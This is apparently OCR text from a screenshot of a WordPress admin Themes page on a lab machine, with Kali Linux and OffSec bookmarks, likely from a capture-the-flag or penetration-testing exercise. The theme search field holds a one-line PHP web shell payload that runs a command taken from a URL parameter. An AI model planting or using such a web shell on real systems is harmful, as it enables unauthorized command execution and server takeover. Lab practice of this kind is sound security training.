 Not Secure http://192.168.56.104/wp-admin/themes.php?search=<?php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
user's Blog! 0 New Howdy, Elliot Alderson
Help
Themes 0 Add New <?php system($_GET['cmd']); ?>
Dashboard
Posts
Media
Pages
Comments
No themes found. Try a different search.
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu